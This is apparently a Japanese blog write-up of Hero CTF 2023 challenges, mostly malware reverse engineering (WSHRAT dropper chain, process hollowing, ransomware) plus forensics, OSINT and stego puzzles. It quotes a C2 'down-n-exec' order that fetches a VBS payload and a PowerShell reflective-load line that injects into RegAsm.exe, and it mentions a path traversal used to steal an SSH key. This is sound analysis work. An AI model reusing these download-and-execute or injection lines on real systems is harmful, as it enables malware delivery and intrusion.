5/13 から開催されていた Hero CTF 2023 に 0nePadding として参加していました。

最終順位は 84 位/ 1085 チームでした。
Hero CTF はかなり尖った(?) CTF で、Rev はほぼすべての問題がリアルマルウェア検体を扱う問題でした。
かなり刺激的で楽しい CTF でしたので、いつも通り学びのあった問題の Writeup を書きます。
もくじ
- Give My Money Back(Rev)
- Scarface(Rev)
- Hero Ransom(Rev)
- Heap(Forensic)
- Windows Stands For Loser(Forensic)
- OpenPirate(OSINT)
- PDF-Mess(Stego)
- PNG-G(Stego)
- Subliminal(Stego)
- まとめ
Give My Money Back(Rev)
Joel sat at his desk, staring at the computer screen in front of her. She had just received a strange email from an unknown sender. Joel was intrigued. She hesitated for a moment, wondering if she should open the email or not. But her curiosity got the best of her, and she clicked on the message. Your goal is to help Joel find out who stole her money!
Warning : The attached archive contains real malware, do not run it on your machine! Archive password: infected
The flag corresponds to the email used for the exfiltration and the name of the last exfiltrated file, e.g. Hero{attacker@evil.com|passwords.txt}.
Format : Hero{email|filename} Author : xanhacks
1 問目からリアルなマルウェアを扱う問題でした。

与えられた検体(VBS ファイル)を読むと、難読化さらたスクリプトを使用して何かを実行していたようです。

解析環境で eval の処理を削除して難読化を解除してみると、マルウェアが実行しているコードの平文を取得することができました。
ここから、Flag になる攻撃者のメールアドレスと盗まれた機密情報ファイルのファイル名を取得し、正解することができました。
Scarface(Rev)
Maybe you can find my password… But you can’t push it to the limit like me.
Format : Hero{password} Author : SoEasY
こちらはマルウェアではない ELF ファイルの解析問題でした。
Ghidra でデコンパイルすると、以下のような main 関数を得ることができました。
undefined8 main(void)
{
  uint uVar1;
  char *__s;
  void *pvVar2;
  size_t sVar3;
  char *__s_00;
  int local_2c;
  char *local_28;

  __s = (char *)malloc(0x40);
  pvVar2 = malloc(0x40);
  printf("Can you push it to the limit ? ");
  fgets(__s,0x3f,stdin);
  sVar3 = strcspn(__s,"\n");
  __s[sVar3] = '\0';
  sVar3 = strlen(__s);
  if (sVar3 != 0x1f) {
    fail();
  }
  for (local_28 = "https://www.youtube.com/watch?v=Olgn9sXNdl0"; *local_28 != '=';
      local_28 = local_28 + 1) {
  }
  __s_00 = (char *)UNO_REVERSE_CARD(local_28);
  sVar3 = strlen(__s_00);
  uVar1 = decode(__s_00,sVar3 & 0xffffffff,pvVar2);
  for (local_2c = 0; local_2c < 0x1f; local_2c = local_2c + 1) {
    if ((byte)(__s[local_2c] ^ *(byte *)((long)pvVar2 + (ulong)(long)local_2c % (ulong)uVar1)) !=
        (&DAT_00102050)[local_2c]) {
      fail();
    }
  }
  printf("Well done! You can validate with the flag Hero{%s}\n",__s);
  printf("(And watch a last time this : %s)","https://www.youtube.com/watch?v=Olgn9sXNdl0");
  return 0;
}コードは非常にシンプルで、https://www.youtube.com/watch?vと同じ長さ(0x1f)の入力を受け付けてパスワード検証を行います。
この時、検証に使用する値は以下の 3 行の処理で生成していることがわかります。
__s_00 = (char *)UNO_REVERSE_CARD(local_28);
sVar3 = strlen(__s_00);
uVar1 = decode(__s_00,sVar3 & 0xffffffff,pvVar2);
それぞれの処理を見てみると、いずれもユーザの入力した値には依存しておらず、常に一定の値を生成することがわかりました。
というわけで、gdb で動的解析を行い、pvVar2とuVar1の値を取得した上で以下の Solver を使用して Flag を取得できました。
#   __s_00 = (char *)UNO_REVERSE_CARD(i);
#   sVar3 = strlen(__s_00);
#   uVar1 = decode(__s_00,sVar3 & 0xffffffff,pvVar2);
#   for (j = 0; j < 0x1f; j = j + 1) {
#     if ((byte)(__s[j] ^ *(byte *)((long)pvVar2 + (ulong)(long)j % (ulong)uVar1)) !=
#         (&DAT_00402050)[j]) {
#       fail();
#     }
#   }

s_00 = "0ldNXs9nglO="
sVar3 = len(s_00)

uVar1 = 0x8
decode_map = [0xd2,0x57,0x4d,0x5e,0xcf,0x67,0x82,0x53,0x80]
DAT_00402050 = [ 0x81, 0x63, 0x34, 0x01, 0x87, 0x54, 0xee, 0x1f, 0xe2, 0x08, 0x39, 0x6e, 0x90, 0x0a, 0xdb, 0x0c, 0xbe, 0x66, 0x39, 0x2a, 0xa3, 0x54, 0xdd, 0x15, 0x80, 0x66, 0x7e, 0x10, 0x8b, 0x46, 0xa3, 0x00, 0x00, 0x00, 0x00 ]
flag = ""

for i in range(0x1f):
    flag += chr(DAT_00402050[i] ^ decode_map[i%8])

print(flag)
# S4y_H3lL0_t0_mY_l1ttl3_FR13ND!!
InfeXion(Rev)
最近観測されたリアルなマルウェアを解析する一連の問題でした。
マルウェアが二次検体をダウンロードするサーバもまだ生きている状態で出題された問題でした。
Task1
On 2023-04-29 10:10:07, we received the following order from a C2 server located on the domain {C2 URL}:
{C2 URL}
Warning : This series of challenges contains real world malware. Do not execute it on your host, use a VM !!
The flag corresponds to malware family that sends this order, e.g. Hero{QAKBOT}.
Format : Hero{malware-family} Author : xanhacks
C2 から受信したdown-n-exec|https://<マルウェア配布サーバ>/qk7kvg.VBS|qk7kvg.VBSのようなコマンドを発行するマルウェアのファミリー名を答えよという問題でした。
STRRAT かと思ったのですが正解ではなかったため、もう少し色々調べてみたところ以下の記事を見つけました。
参考:Agent Tesla Malware Analysis: WSHRAT Acting as a Dropper
というわけで、Hero{WSHRAT}の Flag で正解できました。
Task2
A script named qk7kvg.VBS appears to have been executed on the victim’s machine. Find the next step in the infection chain!
Warning : This series of challenges contains real world malware. Do not execute it on your host, use a VM !!
The flag corresponds to the URL and the Windows path of the downloaded file, e.g. Hero{https://dropbox.com/file/xyz|C:\Windows\Temp\malware.exe}.
Format : Hero{URL|FULL_PATH} Author : xanhacks
この問題では C2 から取得した検体 qk7kvg.VBS に記載される二次検体の配信サーバの URL が Flag になっていました。
URL は検体に平文で記載されていました。
Task3
A powershell script named vidyud.jpg appears to have been executed on the victim’s machine. Find the next step in the infection chain! How the first binary runs the second one?
Warning : This series of challenges contains real world malware. Do not execute it on your host, use a VM !!
The flag corresponds to the name of technique and the method name for hiding the malicious process, e.g. Hero{DLL Injection|mainMethod}.
Format : Hero{Technique|Method name} Author : xanhacks
qk7kvg.VBS が取得した二次検体を解析すると、拡張子は png ですが、実際は難読化された Power Shell スクリプトが埋め込まれたファイルでした。
このスクリプトは難読化されたバイトデータから 2 つのバイナリファイルを生成します。
難読化を解除してバイトデータをファイルとして保存してみると、以下の 2 つの検体を得ることができました。
参考:VirusTotal - File - d0043009211a1d48c601ad011eec26bfb01d56331fe2509a7422d2ed984089bf
参考:VirusTotal - File - ecae6a842a9d1e85254965536628840d2dd28145db57e32d821b10ec9744ba8f
そして最後に、以下のコマンドを実行し、ロードした検体 A の関数に検体 B のデータを与える形で実行されていました。
[Reflection.Assembly]::Load($uiououououououououoououo).GetType('Hhd95inlxpu7aiKwB3.Erc4ahc0TZJlqBWO9w').GetMethod('rdgUsOpw7').Invoke($null,[object[]] ('C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe',$cbbzqwqwqqwqwwqw))[Reflection.Assembly]::Loadで読み込んで実行していることから、検体 A のデータが格納されている$uiououououououououoououoは .Net で作成されていることがわかります。
そのため、ILSpy で取得したファイルを解析して、GetType メソッドで指定しているクラスHhd95inlxpu7aiKwB3.Erc4ahc0TZJlqBWO9w内の関数rdgUsOpw7を参照することで挙動を理解することができました。
最終的に、rdgUsOpw7が呼び出している関数g8tOGbvTYと、コードを埋め込むのに使用している手法である Process Hollowing が正解の Flag になりました。
Task4
The second binary seems to be the real malware! Extract its configuration.
Warning : This series of challenges contains real world malware. Do not execute it on your host, use a VM !!
The flag corresponds to the C2 protocol, host and port, e.g. Hero{smb|sub.example.com|9932}.
Format : Hero{protocol|domain|port} Author : xanhacks
2 つ目の検体が利用する通信先とプロトコルを特定する問題でした。
こちらは単純に VirusTotal の解析結果をそのまま利用することで Flag を特定できました。
参考:VirusTotal - File - ecae6a842a9d1e85254965536628840d2dd28145db57e32d821b10ec9744ba8f
Hero Ransom(Rev)
The mission of analyzing this malware is given to you in order to recover an encrypted file.
Do not run the malware on yout host machine.
Format : Hero{flag} Authors : SoEasY & Log_s
以下のハッシュのランサムウェア検体が与えられます。
参考:VirusTotal - File - fb0d5f066ee85b307b6bf83c8cf88699cac719c35637a4b74b2760c16bc805b9
Ghidra で解析した main 関数を一通り眺めて、以下の行に着目します。
何やらレジスタに格納したアドレスをコールしているようです。
WinDbg でこの箇所にブレークポイントを設定して処理を追ってみると、スタック領域を確保してから0x2a7c4d28cecをコールしています。
> bp hero_ransom+0x1c04

> u @rcx L2
000002a7`c4d28238 4883ec28        sub     rsp,28h
000002a7`c4d2823c e8ab0a0000 call 000002a7`c4d28cec4883ec28から始まる関数コールは、PE の entry 関数のようにみえます。
さらにこの呼び出し先を出力してみると、関数のプロローグっぽいコードを呼び出しているようです。
> uf 000002a7`c4d28cec
000002a7`c4d28cec 48895c2420      mov     qword ptr [rsp+20h],rbx
000002a7`c4d28cf1 55              push    rbp
000002a7`c4d28cf2 488bec          mov     rbp,rsp
000002a7`c4d28cf5 4883ec20        sub     rsp,20h
000002a7`c4d28cf9 488b0510e50400  mov     rax,qword ptr [000002a7`c4d77210]
000002a7`c4d28d00 48bb32a2df2d992b0000 mov rbx,2B992DDFA232h
000002a7`c4d28d0a 483bc3          cmp     rax,rbx
000002a7`c4d28d0d 7574            jne     000002a7`c4d28d83  Branch
{{ 省略 }}
この関数はどうやら実行時にどこからか解凍されてメモリに展開されたもののようで、元バイナリの中に Raw バイナリとしては埋め込まれていないようです。
Writeup を参照したところ、このようなメモリ内に展開された PE バイナリをダンプするツールとして HollowsHunter というツールを利用できるようです。
そこで、疑似レジスタ $tpid で特定した PID を指定して HollowsHunter でメモリスキャンを実行したところ、2a7c4d00000.exeというファイルを取得することができました。
> ? $tpid
Evaluate expression: 2288 = 00000000`000008f0

>hollows_hunter64.exe /pid 2288
HollowsHunter v.0.3.6 (x64)
Built on: May 14 2023

using: PE-sieve v.0.3.6.0

>> Scanning PID: 2288 : hero_ransom.exe
>> Detected: 2288
--------
SUMMARY:
Scan at: 05/16/23 12:31:13 (1684240273)
Finished scan in: 141 milliseconds
[*] Total scanned: 1
[*] Total suspicious: 1
[+] List of suspicious:
[0]: PID: 2288, Name: hero_ransom.exe
これはデバッガで確認した不審な関数の呼び出しコードに一致します。
続いて、ここでダンプされたバイナリをさらに Ghidra で解析します。
main 関数を見ると以下のようになっていました。
undefined8 main(void)
{
  undefined local_28 [16];
  undefined8 local_18;
  undefined8 local_10;

  local_18 = 0;
  local_10 = 0;
  local_28 = ZEXT816(0);
  func1((undefined (*) [32])local_28,(undefined (*) [32])&DAT_140069a00,1);
  func2((longlong **)local_28);
  return 0;
}ZEXT816(0)は 8 バイトから 16 バイトにゼロ拡張を行うもののようです。つまり、元々 8 バイトの 0 が 16 バイトの 0 になったものを local_28 に格納します。
また、DAT_140069a00には.が 1 文字格納されています。
Writeup だと非常にあっさりと静的解析で処理を特定していますが、正直自力で解析するのはかなり厳しいと感じました。
まず、local28 は func1 に.とともに与えられ、その後、local28 は func2 に渡されます。
実際の暗号化処理をどこで行っているのか見当もつかなかったので、とりあえず Noriben をかけてマルウェアを実行してみました。
どうやらこのマルウェアは、マルウェアの実行フォルダ配下のファイルの暗号化を行うようでした。
そのため、恐らく.が与えられている func1 でカレントディレクトリの探索が行われていそうだということがわかります。
ここからは WinDbg を使って処理を追いかけます。
> bp Hero+0x571fとりあえず main 関数にブレークポイントを設定して処理を追ってみたところ、func1 の終了時点ではファイルの暗号化は行われませんでした。
つまり、暗号化処理は func2 側で行っているようです。
静的解析ではどこで暗号化処理を行っているのか全く特定できなかったので、WinDbg で各関数呼び出し時の引数を調べることにしました。
ただし、それにしても func2 では非常に多くの関数呼び出しが発生するため、一旦以下のコマンドで関数呼び出し時の引数をすべてファイルに書き出すことにしました。
> .logopen /t C:\Users\Public\windbg.log
> .while (1) { pc;.echo rcd;dc @rcx L10;.echo rdx; dc @rdx L10;.echo r8; dc @r8 L10;.echo r9; dc @r9 L10;.echo stack; dc @rsp L10;.echo rip; u rip L1 }
これで func2 内の関数呼び出し時の引数をダンプできたので、この中からマルウェアと同じフォルダに配置している test.txt が引数に含まれている関数を調べました。
しかし、Writeup を読みながら 4 時間ほど Ghidra とにらめっこしたものの、残念ながらどこで暗号化処理を行っているか正確に特定することができませんでした。
こちら をよみつつ、後日再トライしたいと思います。
dev.corp(Forensic)
Task1
The famous company dev.corp was hack last week.. They don’t understand because they have followed the security standards to avoid this kind of situation. You are mandated to help them understand the attack.
For this first step, you’re given the logs of the webserver of the company.
Could you find :
- The CVE used by the attacker ?
- What is the absolute path of the most sensitive file recovered by the attacker ?
Format : Hero{CVE-XXXX-XXXX:/etc/passwd} Author : Worty

Here is a diagram representing the company’s infrastructure:
かなり実践的な Forensic 問題に感じました。
問題として、WEB サーバへのアクセスログが与えられます。
この中から、攻撃に悪用された脆弱性と窃取されたファイルの中で最も機密性の高い情報を特定する必要があります。
アクセスログの解析ですので、cut と uniq コマンドを使って不審なパスや操作を探しました。
その結果、CVE-2020-11738 を悪用しているとみられるパストラバーサルのようなアクセスを発見し、アクセスされていた idrsabackup が最も機密性が高いと考えられるファイルであるとわかりました。
最終的にHero{CVE-2020-11738:/home/webuser/.ssh/id_rsa_backup}が Flag になりました。
Heap(Forensic)
We caught a hacker red-handed while he was encrypting data. Unfortunately we were too late to see what he was trying to hide. We did however manage to get a dump of the java heap.
Try to find the information he wants to hide from us.
Format : Hero{} Author : Thib
問題バイナリとして heap.hprof が与えられました。
これを Hexdump などで読んでみると、どうやら Android アプリなどのメモリ情報がダンプされていそうなことがわかります。
この.hprof形式は JavaVM のダンプファイルの拡張子ですが、どうやら Android Studio からダンプした場合の.hprofファイルは標準の形式と異なるため、一度 hprof-conv で変換してから MAT に読み込ませる必要があるようです。
参考:java - How do I analyze a .hprof file? - Stack Overflow
参考:AndroidのMemory Analyzer用のhprofファイルをサクッと取る - Qiita
そこで、以下のコマンドでファイル形式を変換します。
hprof-conv heap.hprof heap-conv.hprof続いて、MemoryAnalyzer.exe を起動して変換したファイルを解析します。

最初に起動した画面の青いボタンを押して Histogram を作成します。
ここには、ダンプ内のオブジェクトがクラス別にグループ化されています。
クラスを列挙してみると、class com.hero.cryptedsecret.AESEncrypt @ 0x131efdf8といういかにもな名前のクラスが見つかりました。

右クリックして [List Object] からIncoming, Outgoing Referencesをそれぞれ調べてみます。
参考:Eclipse MAT — Incoming, Outgoing References - DZone
ここでいうIncoming Referencesは、そのオブジェクトに対する参照を保持しているオブジェクトを指します。
一方で、Outgoing Referencesは、そのオブジェクトが保持している参照を指します。
今回の場合だと、com.hero.cryptedsecret.AESEncryptのクラスが保持するOutgoing Referencesを列挙すると、以下のように message と KEY のオブジェクトが見つかりました。

暗号化モードは EBC であることがわかるので、取得した Key と message から Flag を復号できました。
Windows Stands For Loser(Forensic)
力尽きたので後日復習します。。
参考:HeroCTFv5/Forensics/WindowsStandsForLoser at main · HeroCTF/HeroCTF_v5 · GitHub
OpenPirate(OSINT)
hero.pirateにアクセスせよという問題でした。
どうやら、pirate ドメインは OpenNIC によって管理されるドメインのようです。
そのため、以下を参考に OpenNIC の公開サーバを DNS のクエリ先に設定しました。
その後、hero.pirateにアクセスできるようになり、Flag を取得できました。
PDF-Mess(Stego)
This file seems to be a simple copy and paste from wikipedia. It would be necessary to dig a little deeper…
Good luck!
Format : Hero{} Author : Thibz
PDF ファイルをpdfstreamdumperでオブジェクトに分解したところ、以下のコードが見つかりました。
const CryptoJS=require('crypto-js'),key='3d3067e197cf4d0a',ciphertext=CryptoJS['AES']['encrypt'](message,key)['toString'](),cipher='U2FsdGVkX1+2k+cHVHn/CMkXGGDmb0DpmShxtTfwNnMr9dU1I6/GQI/iYWEexsod';上記の AES 暗号をシンプルに復号してあげれば Flag が取得できます。
PNG-G(Stego)
Don’t let appearances fool you.
Good luck!
Format : Hero{} Author : Thibz
問題バイナリとして pngg.png という画像ファイルが与えられます。
拡張子は png ですが exif を取得してみたところ [File Type] が APNG であることがわかりました。
ExifTool Version Number         : 12.40
File Name                       : pngg.png
Directory                       : /home/ubuntu/Hacking/CTF/2023/heroctf/Stego/PNG-G
File Size                       : 500 KiB
File Modification Date/Time     : 2023:05:14 00:55:20+09:00
File Access Date/Time           : 2023:05:17 22:09:16+09:00
File Inode Change Date/Time     : 2023:05:14 00:55:20+09:00
File Permissions                : -rw-r--r--
File Type                       : APNG
File Type Extension             : png
どうやらこの画像はアニメーション画像のようです。
そこで、APNG Disassembler download | SourceForge.net を使用して APNG ファイルを画像に分解してみたところ、以下のような Flag を含む画像ファイルを取得することができました。
Subliminal(Stego)
An image has been hidden in this video. Don’t fall into madness.
Little squares size : 20x20 pixels
Format : Hero{} Author : Thibz
問題バイナリとして与えられた mp4 ファイルを再生すると、以下のように 1 フレームごとに 20*20 ピクセルの画像が 1 マスずつ移動していることに気づきます。
どうやらこの 20*20 ピクセルの画像を連結して1枚の画像にすると Flag を取得できそうです。
そこで、以下の Sover で OpenCV を使用して 1 フレームごとに指定のピクセルの画像を抜き出し、最終的に 1 枚の画像としてマージすることにしました。
# pip install opencv-python
import cv2

# ビデオファイルを開く
cap = cv2.VideoCapture('subliminal_hide.mp4')
width = int(cap.get(cv2.CAP_PROP_FRAME_WIDTH))
height = int(cap.get(cv2.CAP_PROP_FRAME_HEIGHT))
print(width,height)

# 結合する画像のサイズ
size = (20, 20)
images = []

x = 0  # x座標の初期値
y = 0  # y座標の初期値
crop_x = 20  # x座標の切り抜く幅
crop_y = 20  # y座標の切り抜く幅

# 画像を取得する
frame_count = 0
i = 0
while cap.isOpened():
    ret, frame = cap.read()
    if not ret:
        break
    frame_count += 1

    # 1 フレームずつ処理
    crop_img = frame[y:y+crop_y, x:x+crop_x]
    images.append(crop_img)
    if x+crop_x == width:
        # 画像を結合する
        result = cv2.hconcat(images)
        cv2.imwrite('./images/result{}.jpg'.format(i), result)
        images = []

        x = 0
        i += 1
        if y+crop_y == height:
            break
        else:
            y += crop_y
            print(x,y)
    else:
        x += crop_x

# ビデオファイルを開放する
cap.release()

images = []
for i in range(36):
    images.append(cv2.imread('./images/result{}.jpg'.format(i)))

result = cv2.vconcat(images)
cv2.imwrite('result.jpg', result)
これで取得した画像から Flag を抽出できました。
まとめ
今回も主に Rev と Forensic に取り組みましたが、どちらも実際のマルウェアやインシデントをそのまま問題として使用しているような尖った作問で非常に楽しめました。
まだ解ききれていない問題がいくつかあるので、Writeup を読みながら再トライしてみようと思います。
